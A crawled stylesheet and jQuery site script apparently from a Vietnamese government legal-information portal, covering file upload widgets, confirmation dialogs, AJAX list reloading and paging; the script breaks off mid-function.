 .right-230 .v-menu ul li .menuItems li span a 
{
	font: bold 12px Arial, Helvetica, sans-serif;
}

 .right-230 .v-menu ul li a 
{
	background: none !important;
	font: bold 10px Arial, Helvetica, sans-serif;
}
 .right-230 .v-menu ul li ul li {
border-bottom: 1px solid white;
text-align: justify;
}
.box-content-10 {}
.box-content-10 div.title {background:url(/CongChinh/img/title-box-03.gif) no-repeat top right; padding-right:100px;}
.box-content-10 div.title div {background:url(/CongChinh/img/title-box-03.gif) no-repeat top left; padding:8px 0px 9px 15px;}
.box-content-10 div.title div,
.box-content-10 div.title div a,
.box-content-10 div.title div a:link,
.box-content-10 div.title div a:visited {color:#1A5AC8; font:bold 12px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.box-content-10 div.title div a:hover {color:#DC1B17;}
.btnn  .box-news .top-l .top-r .bottom-r {
	text-align:justify !important;
	line-height:16px  !important;

}
.pbplcontent .right-230 .v-menu ul li span a,.pbplcontent .right-230 .v-menu ul li span a:link,.pbplcontent .right-230 .v-menu ul li span a:visited
{
	color:#00468a !important;
	font-weight:bold;
}
.pbplcontent .right-230 .v-menu ul li a, .pbplcontent .right-230 .v-menu ul li a:link, .pbplcontent .right-230 .v-menu ul li a:visited
{
	color:#00468a !important;
	font-weight:bold;
}
.dataTable tr {
  border: 1px solid #CCCCCC;
}
.dataTable th {
  background: none repeat scroll 0 0 #C7DFF6;
  border: 1px solid #CCCCCC;
  font-family: arial;
  font-size: 12px;
  padding: 5px 0 0 5px;
  text-align: center;
}
.dataTable td {
  border: 1px solid #CCCCCC;
  font-family: arial;
  padding: 0 5px;
}


.first {
	width: 35% !important;
	float: left;
}
.first img {
	width:98% !important;
	padding:0px auto;
	max-height:220px;
	}
.first .title, .first .des{
	width: 98% !important;
	text-align: justify;
}
.box-content-06 .list {
	width:62% !important;
	float:left;

}














--- FILE ---
content_type: application/javascript
request_url: https://pbgdpl.moj.gov.vn/Publishing/scripts/siteScript.js
body_size: 6668
content:
var lastUrl = '';
var currentUrl = '';
var imageLoading = '<div class="img-loading" style=\"font:12px Arial\"><img src="/UserControls/AdminCP/images/ajax-loader.gif" /><span>Đang tải dữ liệu...</span></div>';
var htmlConfirm = '';

var urlLists = "";
var urlPostAction = "";
var urlForm = "";
var urlView = "";
var urlViewDM = "";
var urlFormReply = "";

var webId = "";
var listId = "";
var formHeight = 0;
var formWidth = 0;
var viewHeight = 0;
var viewWidth = 0

var SoBanGhiTrenTrang = 10;
var SoTrangHienThi = 3;
var urlListProcess = "";

var IsUploadImage = "0";

function registrationAutoCompletefacebook(IDinput, urlData, prePopulateData) {
    if (prePopulateData == "" || prePopulateData == "[]") {
        $("#" + IDinput + "").tokenInput("" + urlData + "", {
            theme: "facebook"
        });
    }
    else {
        $("#" + IDinput + "").tokenInput("" + urlData + "", {
            theme: "facebook",
            prePopulate: prePopulateData
        });
    }
}
function CheckFileAttach() {
    var blReturn = true;
    if ($("#listFileAttach li").length < 1 && $("#listFileAttach").val() == "") {
        blReturn = false;
        $("p.validation").html("Bạn phải nhập file đính kèm");
        $("p.validation").addClass("ui-state-error");
    }
    else {
        $("p.validation").removeClass("ui-state-error");
    }
    return blReturn;
}

function createUploaderUnique(btnupload, ullistFileAttach, ullistFileAttachRemove, hdlistValueFileAttach) {
    var uploader = new qq.FileUploader({
        element: document.getElementById(btnupload),
        action: '/UserControls/UploadFile.aspx?img=' + IsUploadImage,
        debug: true,
        allowedExtensions:['docx','doc','xls'],
        onSubmit: function (id, fileName) {
            // check trùng file
            var exits = false;
            //check trong trường hợp mới upload
            $("#" + ullistFileAttach + " li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });
            //check trên file đã upload
            $("#" + ullistFileAttachRemove + " li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });

            if (exits) {
                createMessage("Thông báo", fileName + " Đã tồn tại.");
                return false;
            }
        },
        onComplete: function (id, fileName, responseJSON) {
            if (responseJSON.upload) {
                $("#" + ullistFileAttach + "").append(getHTMLDeleteLinkUnique(responseJSON, btnupload, ullistFileAttach, hdlistValueFileAttach));
                $("#" + hdlistValueFileAttach + "").val(changeHiddenInputUnique(ullistFileAttach))

            } else {
                createMessage("Thông báo", responseJSON.message);
            }
        }
    });
}

function setCSSFileAttach() {
    //đơn đề nghị
    if ($("#listFileAttachRemove li").length > 0) {
        $("#btnChosse").css("display", "none");
    }
}



//Hàm checkall checkbox
function CheckAllCheckBoxPanel(CheckAllID, CheckItemsName) {
    $("#" + CheckAllID + "").click(function () {
        var checked_status = this.checked;
        $("input[name='" + CheckItemsName + "']").each(function () {
            if (checked_status == true) {
                $("input[name='" + CheckItemsName + "']").attr('checked', 'checked');
            }
            else {
                $("input[name='" + CheckItemsName + "']").attr('checked', false);
            }
        });
    });
}
// Thêm vào check box
function setMutilCheckBox(controls) {
    var arrID = '';
    $("#" + controls + "Container input[type='checkbox']:checked").not("#checkAll" + controls).not(".checkAll").each(function () {
        arrID += $(this).val() + ",";
    });
    arrID = (arrID.length > 0) ? arrID.substring(0, arrID.length - 1) : arrID;
    $("#" + controls).val(arrID);
    //return arrID;
}
//Append li to ul checkbox
function createUploader(control) {
    // Bắt đầu đăng ký nút Checkbox All cho các form thêm mới --------- TúNT
    alert($(".list-box").html());
    var tempControl = $("#" + controls + "Container");
    alert(tempControl);
    tempControl.appendChild("<li><input type=\"checkbox\" value=\"CheckAll\" id=\"" + controls + "_CheckAll\" /><span style=\"font-weight: bold;\">Chọn tất cả</span> </li>");
    alert(tempControl + 'bcd');
    //    $(document).ready(function () {
    //        CheckAllCheckBoxPanel('DonViPhoiHopCheckAll', 'DonViPhoiHop');
    //    });

    // Kết thúc đăng ký nút Checkbox All cho các form thêm mới --------- TúNT

    var uploader = new qq.FileUploader({
        element: document.getElementById('btnChosse'),
        action: '/UserControls/UploadFile.aspx',
        debug: true,
        onSubmit: function (id, fileName) {
            // check trùng file
            var exits = false;
            //check trong trường hợp mới upload
            $("#listFileAttach li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });
            //check trên file đã upload
            $("#listFileAttachRemove li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });

            if (exits) {
                createMessage("Thông báo", "File " + fileName + " đã tồn tại.Bạn hãy chọn file khác");
                return false;
            }
        },
        onComplete: function (id, fileName, responseJSON) {
            if (responseJSON.upload) {
                $("#listFileAttach").append(getHTMLDeleteLink(responseJSON));
                $("#listValueFileAttach").val(changeHiddenInput())
            } else {
                createMessage("Thông báo", responseJSON.message);
            }
        }
    });
}



//hàm lấy về danh sách các ID được chọn qua checkbox
function getIDsFromListCheckBox(container) {
    var arrID = '';
    $("#" + container + "Container input[type='checkbox']:checked").not("#checkAll" + container).not(".checkAll").each(function () {
        arrID += $(this).val() + ",";
    });
    arrID = (arrID.length > 0) ? arrID.substring(0, arrID.length - 1) : arrID;
    $("#List" + container + "ID").val(arrID);
    //return arrID;
}

function getIDsFormContainer(container) {
    var arrID = '';
    $("#" + container + "Container input[type='checkbox']:checked").not("#checkAll" + container).not(".checkAll").each(function () {
        arrID += $(this).val() + ",";
    });
    arrID = (arrID.length > 0) ? arrID.substring(0, arrID.length - 1) : arrID;
    return arrID;
}

function getEditorContent(instanceName) {
    var oEditor = FCKeditorAPI.GetInstance(instanceName);
    return oEditor.GetHTML(true);
}

function loadXMLString(txt) {
    if (window.DOMParser) {
        parser = new DOMParser();
        xmlDoc = parser.parseFromString(txt, "text/xml");
    }
    else // Internet Explorer
    {
        xmlDoc = new ActiveXObject("Microsoft.XMLDOM");
        xmlDoc.async = false;
        xmlDoc.loadXML(txt);
    }
    return xmlDoc;
}

function createUploader() {
    $('.list-box').each(function () {
        //Lấy ra HTML Ul chứa các checkbox
        var tempControl = $(this).html();
        var controls = $(this).find("ul").attr("id");
        tempControl = "<li><input type=\"checkbox\" value=\"CheckAll\" id=\"" + controls + "_CheckAll\" /><span style=\"font-weight: bold;\">Chọn tất cả</span> </li>\r\n" + tempControl;
        $(this).html(tempControl);
        $("#" + controls + "_CheckAll").click(function () {
            var selectQuery = "#" + controls + " input[type='checkbox']";
            $(selectQuery).attr('checked', $(this).is(':checked'));
        });

        //        //Lấy ra cấu trúc dạng DOM để thêm node
        //        var temp = loadXMLString(tempControl);
        //        var idUl = temp.getElementsByTagName('ul');
        //        var li, input, span, text;
        //        li = document.createElement("li");
        //        input = document.createElement("input");
        //        input.setAttribute('type', 'checkbox');
        //        input.setAttribute('value', 'CheckAll');
        //        input.setAttribute('type', 'checkbox');
        //        input.setAttribute('id', 'temp');
        //        span = document.createElement("span");
        //        span.setAttribute('style', 'font-weight: bold;');
        //        text = document.createTextNode("Chọn tất cả");
        //        span.appendChild(text);
        //        input.appendChild(span);
        //        li.appendChild(input);
        //        tempControl.appendChild(li);
        //        alert(tempControl);
        //        //temp.appendChild("<li><input type=\"checkbox\" value=\"CheckAll\" id=\"" + controls + "_CheckAll\" /><span style=\"font-weight: bold;\">Chọn tất cả</span> </li>");
    }); 

    var uploader = new qq.FileUploader({
        element: document.getElementById('btnChosse'),
        action: '/UserControls/UploadFile.aspx',
        debug: true,
        onSubmit: function (id, fileName) {
            // check trùng file
            var exits = false;
            //check trong trường hợp mới upload
            $("#listFileAttach li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });
            //check trên file đã upload
            $("#listFileAttachRemove li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });

            if (exits) {
                createMessage("Thông báo", "File " + fileName + " đã tồn tại.Bạn hãy chọn file khác");
                return false;
            }
        },
        onComplete: function (id, fileName, responseJSON) {
            if (responseJSON.upload) {
                $("#listFileAttach").append(getHTMLDeleteLink(responseJSON));
                $("#listValueFileAttach").val(changeHiddenInput())
            } else {
                createMessage("Thông báo", responseJSON.message);
            }
        }
    });
}
function createUploaderUnique(btnupload, ullistFileAttach, ullistFileAttachRemove, hdlistValueFileAttach) {
    var uploader = new qq.FileUploader({
        element: document.getElementById(btnupload),
        action: '/UserControls/UploadFile.aspx?img=' + IsUploadImage,
        debug: true,
        onSubmit: function (id, fileName) {
            // check trùng file
            var exits = false;
            //check trong trường hợp mới upload
            $("#" + ullistFileAttach + " li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });
            //check trên file đã upload
            $("#" + ullistFileAttachRemove + " li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });

            if (exits) {
                createMessage("Thông báo", fileName + " Đã tồn tại.");
                return false;
            }
        },
        onComplete: function (id, fileName, responseJSON) {
            if (responseJSON.upload) {
                $("#" + ullistFileAttach + "").append(getHTMLDeleteLinkUnique(responseJSON, btnupload, ullistFileAttach, hdlistValueFileAttach));
                $("#" + hdlistValueFileAttach + "").val(changeHiddenInputUnique(ullistFileAttach))

            } else {
                createMessage("Thông báo", responseJSON.message);
            }
        }
    });
}
function DeleteFileUpdateUnique(file, btnUpload, ullistFileAttachRemove) {
    var linkDelete = $("#listValueFileAttachRemove").val();
    $("#listValueFileAttachRemove").val(linkDelete + file + "#");
    $("#" + ullistFileAttachRemove + " span[id=" + file + "]").parent().remove();
    $("#" + btnUpload).css("display", "");
}
//lấy dữ liệu từ list Unique
function changeHiddenInputUnique(ollistFileAttach) {
    var valueFile = '[';
    var total = $("#" + ollistFileAttach + " li").length;
    $("#" + ollistFileAttach + " li").each(function (i) {
        valueFile += '{"FileServer": "' + $(this).children("span").attr("id") + '"\,';
        valueFile += '"FileName": "' + $(this).children("span").attr("title") + '"\}';
        if (i + 1 < total)
            valueFile += ',';
    });
    valueFile += "]";
    return valueFile;
}
//Lấy về html file của upload unique
function getHTMLDeleteLinkUnique(data, btnupdate, ollistFileAttach, hdlistValueFileAttach) {
    $("#" + btnupdate).css("display", "none");
    return "<li><span id=\"" + data.fileserver + "\" title=\"" + data.filename + "\">" + data.filename
    + "</span><a href=\"javascript:DeleteFileUnique('" + data.fileserver + "', '"
    + btnupdate + "', '" + ollistFileAttach + "','" + hdlistValueFileAttach + "' );\"><img src=\"/UserControls/Manager/Images/new_icon/act_filedelete.png\" title=\"Xóa file đính kèm\" border=\"0\"></a></li>";
}
//xóa file Unique
function DeleteFileUnique(file, btnupdate, ollistFileAttach, hdlistValueFileAttach) {
    $.post('/UserControls/DeleteFile.aspx', { del: file });
    $("#" + ollistFileAttach + " span[id=" + file + "]").parent().remove();
    $("#" + hdlistValueFileAttach).val(changeHiddenInputUnique(ollistFileAttach));
    $("#" + btnupdate).css("display", "");
}
/*file đính kèm*/
//Lấy về html file
function getHTMLDeleteLink(data) {
    return "<li><span id=\"" + data.fileserver + "\" title=\"" + data.filename + "\">" + data.filename + "</span><a href=\"javascript:DeleteFile('" + data.fileserver + "');\"><img src=\"/UserControls/Manager/Images/new_icon/act_filedelete.png\" title=\"Xóa file đính kèm\" border=\"0\"></a></li>";
}

//xóa file
function DeleteFile(file) {
    $.post('/UserControls/DeleteFile.aspx', { del: file });
    $("#listFileAttach span[id=" + file + "]").parent().remove();
    $("#listValueFileAttach").val(changeHiddenInput());
}

function DeleteFileUpdate(file) {
    var linkDelete = $("#listValueFileAttachRemove").val();
    $("#listValueFileAttachRemove").val(linkDelete + file + "#");
    $("#listFileAttachRemove span[id=" + file + "]").parent().remove();
}

//lấy dữ liệu từ list 
function changeHiddenInput() {
    var valueFile = '[';
    var total = $("#listFileAttach li").length;
    $("#listFileAttach li").each(function (i) {
        valueFile += '{"FileServer": "' + $(this).children("span").attr("id") + '"\,';
        valueFile += '"FileName": "' + $(this).children("span").attr("title") + '"\}';
        if (i + 1 < total)
            valueFile += ',';
    });
    valueFile += "]";
    return valueFile;
}

//hàm lấy về danh sách các ID được chọn qua checkbox
function getArrIDCheckBox() {
    var arrID = '';
    $("#gid input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
        arrID += $(this).val() + ",";
    });
    arrID = (arrID.length > 0) ? arrID.substring(0, arrID.length - 1) : arrID;
    return arrID;
}

function createMessage(title, message) {
    $("#dialog-message").attr("title", title);
    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        resizable: false,
        height: 160,
        modal: true,
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");
            }
        }
    });
}
function createMessageVanBanDen(title, message, urlList) {
    $("#dialog-message").attr("title", title);
    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        resizable: false,
        height: 160,
        modal: true,
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");
                loadAjaxContent(urlList, "#gridview-container");
            }
        }
    });
}
function createMessageRespone(title, message, url) {
    $("#dialog-message").attr("title", title);
    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        resizable: false,
        height: 160,
        modal: true,
        close: function () { window.location = "/"; },
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");
                window.location = "/";
            }
        }
    });
}
function createComfirm(title, message) {
    $("#dialog-confirm").attr("title", title);
    $("#dialog-confirm").html("<p>" + message + "</p>");
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 160,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                $(this).dialog("close");
                return true;
            },
            "Hủy": function () {
                $(this).dialog("close");
                return false;
            }
        }
    });
}

function Receipt(arrID) {
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        $.post(encodeURI(urlForm), { "do": "Receipt", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
            $("#dialog-form").html(data).dialog(
		            { title: "Tiếp nhận bài viết từ cộng tác viên", height: formHeight, width: formWidth }
	            ).dialog("open");
        });
    }
}

function View(arrID) {
    $.post(encodeURI(urlView), { "do": "View", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Xem chi tiết nội dung", height: viewHeight, width: viewWidth }
	    ).dialog("open");
    });
}

function Edit(arrID) {
    $.post(encodeURI(urlForm), { "do": "Edit", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Cập nhật nội dung", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}
//Hàm gọi danh sách
function List(arrID) {
    $.post(encodeURI(urlOrderLists), { "do": "order", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Cập nhật nội dung", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}
function Reply(CauHoiID) {
    $.post(encodeURI(urlFormReply), { "do": "Reply", "CauHoiID": "" + CauHoiID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Trả lời câu hỏi", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}

function Edit(arrID, parentUrlProcess) {
    $.post(encodeURI(urlForm), { "do": "Edit", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "",
        "ParentUrlProcess": "" + parentUrlProcess + ""
    }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Cập nhật nội dung", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}
function Approved(arrID) {
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        postAction("approved", arrID);
    }
}

function Up(arrID) {
    postAction("Up", arrID);
}

function Down(arrID) {
    postAction("Down", arrID);
}

function Hot(arrID) {
    postAction("Hot", arrID);
}

function Active(arrID) {
    postAction("Active", arrID);
}

function Deactive(arrID) {
    postAction("DeActive", arrID);
}

function PostActive(arrID, Name) {
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn " + Name + " nào");
    }
    else {
        $("#ui-dialog-title-dialog-confirm").text("Gán quyền sử dụng");
        $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn gán quyền sử dụng?</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            resizable: false,
            height: 140,
            modal: true,
            buttons: {
                "Tiếp tục": function () {
                    postAction("Active", arrID);
                    $(this).dialog("close");
                },
                "Hủy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function PostDeactive(arrID, Name) {
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        $("#ui-dialog-title-dialog-confirm").text("Thu hồi quyền sử dụng");
        $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn thu hồi quyền sử dụng?</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            resizable: false,
            height: 140,
            modal: true,
            buttons: {
                "Tiếp tục": function () {
                    postAction("Deactive", arrID);
                    $(this).dialog("close");
                },
                "Hủy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function DeleteAll() {
    arrID = '';
    $("#ui-dialog-title-dialog-confirm").text("Xóa tất cả");
    $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn xóa tất cả các bản ghi?</p>");
    var comfirmReturn = false;
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 140,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                postAction("DeleteAll", arrID);
                $(this).dialog("close");
            },
            "Hủy": function () {
                $(this).dialog("close");
            }
        }
    });
}

function AutoUpdate() {
    arrID = '';
    $("#dialog-confirm").attr("title", "Cập nhật lại dữ liệu");
    $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn cập nhật lại dữ liệu?</p>");
    var comfirmReturn = false;
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 140,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                postAction("AutoUpdate", arrID);
                $(this).dialog("close");
            },
            "Hủy": function () {
                $(this).dialog("close");
            }
        }
    });
}

function AutoIndex() {
    arrID = '';
    $("#dialog-confirm").attr("title", "Cập nhật lại dữ liệu - Ghi lại số thứ tự");
    $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn cập nhật lại số thứ tự các bản ghi?</p>");
    var comfirmReturn = false;
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 140,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                postAction("AutoIndex", arrID);
                $(this).dialog("close");
            },
            "Hủy": function () {
                $(this).dialog("close");
            }
        }
    });
}

function Pending(arrID) {
    var titleDiag = '';
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        if (arrID.indexOf(',') > 0) {
            titleDiag = "Chuyển các bản ghi về trạng thái chờ duyệt";
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn chuyển các bản ghi đã chọn sang trạng thái chờ duyệt?</p>");
        }
        else {
            titleDiag = "Chuyển bản ghi về trạng thái chờ duyệt";
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn chuyển bản ghi đã chọn sang trạng thái chờ duyệt?</p>");
        }

        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDiag,
            resizable: false,
            height: 140,
            modal: true,
            buttons: {
                "Tiếp tục": function () {
                    postAction("pending", arrID);
                    $(this).dialog("close");
                },
                "Hủy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function Rejected(arrID) {
    var titleDiag = '';
    var contDiag = '';
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        if (arrID.indexOf(',') > 0) {
            titleDiag = "Hủy duyệt các bản ghi đã chọn";
            contDiag = "<p>Bạn có chắc chắn muốn hủy duyệt các bản ghi đã chọn?</p>"
        }
        else {
            titleDiag = "Hủy duyệt bản ghi đã chọn";
            contDiag = "<p>Bạn có chắc chắn muốn hủy duyệt bản ghi đã chọn?</p>"
        }
        var comfirmReturn = false;
        $("#dialog-confirm").html(contDiag);
        $("#dialog-confirm").dialog({
            title: titleDiag,
            resizable: false,
            height: 140,
            modal: true,
            buttons: {
                "Tiếp tục": function () {
                    postAction("rejected", arrID);
                    $(this).dialog("close");
                },
                "Hủy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function Delete(arrID) {
    var titleDiag = '';
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        if (arrID.indexOf(',') > 0) {
            titleDiag = "Xóa các bản ghi đã chọn";
            //$("#dialog-confirm").attr("title", "Xóa các bản ghi đã chọn");
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn xóa các bản ghi đã chọn?</p>");
        }
        else {
            //$("#dialog-confirm").attr("title", "Xóa bản ghi đã chọn");
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn xóa bản ghi đã chọn?</p>");
            titleDiag = "Xóa bản ghi đã chọn";
        }
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDiag,
            resizable: false,
            height: 140,
            modal: true,
            buttons: {
                "Tiếp tục": function () {
                    postAction("delete", arrID);
                    $(this).dialog("close");
                },
                "Hủy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function DeleteLuatSu(arrID) {
    $("#dialog-confirm").attr("title", "Xóa các bản ghi đã chọn");
    $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn xóa các bản ghi đã chọn?</p>");
    var comfirmReturn = false;
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 140,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                postActionLuatSu("delete", arrID);
                $(this).dialog("close");
            },
            "Hủy": function () {
                $(this).dialog("close");
            }
        }
    });
}


function Show(arrID) {
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        postAction("show", arrID);
    }
}

function Hide(arrID) {
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        if (arrID.indexOf(',') > 0) {
            $("#ui-dialog-title-dialog-confirm").text("Ẩn các bản ghi đã chọn");
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn ẩn các bản ghi đã chọn?</p>");
        }
        else {
            $("#ui-dialog-title-dialog-confirm").text("Ẩn bản ghi đã chọn");
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn ẩn bản ghi đã chọn?</p>");
        }

        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            resizable: false,
            height: 140,
            modal: true,
            buttons: {
                "Tiếp tục": function () {
                    postAction("hide", arrID);
                    $(this).dialog("close");
                },
                "Hủy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function postAction(method, arrID) {
    $.post(encodeURI(urlPostAction), { "do": "" + method + "", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
        if (data.Erros) {
            createMessage("Thông báo", "Lỗi được thông báo: " + data.Message);
            reLoadListLuatSuContent();
        }
        else {
            createMessage("Thông báo", data.Message);
            window.location.href = '#' + method + '=' + arrID ;
            reLoadListLuatSuContent();
        }
    });
}

function postActionLuatSu(method, arrID) {
    $.post(encodeURI(urlPostAction), { "do": "" + method + "", "ItemID": "" + arrID + "" }, function (data) {
        if (data.Erros) {
            createMessage("Thông báo", "Lỗi được thông báo: " + data.Message);
            reLoadListLuatSuContent();
        }
        else {
            createMessage("Thông báo", data.Message);
            reLoadListLuatSuContent();
        }
    });
}

function reLoadListContent() {
    var urlReload;
    if (getUrlReload() != null)
        urlReload = getUrlReload();
    else
        urlReload = urlLists;
    LoadListContent(urlReload);
}

function reLoadListLuatSuContent() {
    var urlReload;
    if (getUrlReload() != null)
        urlReload = urlLists + getSpliter(urlLists) + getDefaultQueryValue() + "&" + getUrlReload();
    else
        urlReload = urlLists + getSpliter(urlLists) + getDefaultQueryValue();
    LoadListContent(urlReload);
}

function reLoadListLuatSuContentFix(prefix) {
    var urlReload;
    if (getUrlReload() != null)
        urlReload = urlLists + "&" + getDefaultQueryValue() + "&" + getUrlReload();
    else
        urlReload = urlLists + "&" + getDefaultQueryValue();

    $("#list-container-" + prefix).html(imageLoading);
    loadAjaxContent(urlReload, '#list-container-' + prefix + '');
}

function getListDanhMuc(urlLoad) {
    urlLoad = urlLoad + "?" + getDefaultQueryValue();
    $("#list-container").html(imageLoading);
    loadAjaxContent(urlLoad, "#list-container");
}

function reLoadListListContent() {
    var urlReload;
    if (getUrlReload() != null) {
        var urlTemp = getUrlReload();
        if (urlTemp.indexOf('?') > 0)
            urlReload = getUrlReload() + "&" + getDefaultQueryValue();
        else
            urlReload = getUrlReload() + "?" + getDefaultQueryValue();
    }
    else
        urlReload = urlList + "?" + getDefaultQueryValue();
    $("#list-container").html(imageLoading);
    loadAjaxContent(urlReload, "#list-container");
}

function getDefaultQueryValue() {
    return "RowPerPage=" + SoBanGhiTrenTrang + "&PageStep=" + SoTrangHienThi;
}

function UpdateMessge(message) {
    $("#message-container").html(message);
}

function thowMessageOnError(message) {
    $(".validation").html(message).addClass("ui-state-error");
}

function urlCheck() {
    url = window.location.href;
    if (url.indexOf('#') != -1) {
        url = url.split('#');
        if (url[1]) window.location.href = href + '#' + url[1];
        return;
    }
}

function getUrlReload() {
    url = window.location.href;
    if (url.indexOf('#') != -1) {
        url = url.split('#');
        return url[1];
    }
}

function getUrlPathReload() {
    url = window.location.pathname;
    if (url.indexOf('#') != -1) {
        url = url.split('#');
        return url[0];
    }
}

function LoadListContent(urlContent) {
    $("#list-container").html(imageLoading);
    loadAjaxContent(urlContent, '#list-container')
}

function LoadListListContent(urlContent) {
    urlContent = urlContent + "&" + getDefaultQueryValue();
    $("#list-container").html(imageLoading);
    loadAjaxContent(urlContent, '#list-container')
}


function loadAjaxContent(urlContent, container) {
    $.ajax({
        url: encodeURI(urlContent),
        cache: false,
        type: "POST",
        success: function (data) {
            $(container).html(data);
        }
    });
}

function getSpliter(urlcheck) {
    var strReturn = "?";
    if (urlcheck.indexOf(strReturn) > -1)
        strReturn = "&";
    return strReturn;
}
//Hàm phân trang viết cho JSON
function Paging(linkPage, pageStep, currentPage, rowPerPage, totalRow) {

    var strPageHTML = "<div class=\"paging\">";
    if (currentPage > pageStep + 1) {
        strPageHTML += "<a href=\"" + linkPage + 1 + "\">« Đầu</a>";
        strPageHTML += "<a href=\"" + linkPage + (currentPage - 1) + "\">Trước</a>";
        strPageHTML += "<span>...</span>";
    }
    var TotalPage = (totalRow % rowPerPage == 0) ? totalRow / rowPerPage : ((totalRow - (totalRow % rowPerPage)) / rowPerPage) + 1;

    var BeginFor = ((currentPage - pageStep) > 1) ? (currentPage - pageStep) : 1;
    var EndFor = ((currentPage + pageStep) > TotalPage) ? TotalPage : (currentPage + pageStep);
    for (var pNumber = BeginFor; pNumber <= EndFor; pNumber++) {
        if (pNumber == currentPage)
            strPageHTML += "<a href=\"javascript:;\" class=\"current\">" + pNumber + "</a>";
        else
            strPageHTML += "<a href=\"" + linkPage + pNumber + "\">" + pNumber + "</a>";
    }
    if (currentPage < (TotalPage - pageStep)) {
        strPageHTML += "<span>...</span>";
        strPageHTML += "<a href=\"" + linkPage + (currentPage + 1) + "\">Sau</a>";
        strPageHTML += "<a href=\"" + linkPage + TotalPage + "\">Cuối »</a>";
    }
    strPageHTML += "</div>";
    if (TotalPage > 1) {
        $("#paging").html(strPageHTML);
    }
}

function ReLoadContent() {
    var urlReload;
    if (urlLists.indexOf("&RowPerPage=") > -1 && urlLists.indexOf("&PageStep=") > -1) {
        urlReload = urlLists;
    }
    else {
        if (urlLists.indexOf("&RowPerPage=") > -1) {
            urlReload = urlLists + "&PageStep=" + SoTrangHienThi;
        }
        else {
            urlReload = urlLists + "&RowPerPage=" + SoBanGhiTrenTrang + "&PageStep=" + SoTrangHienThi;
        }
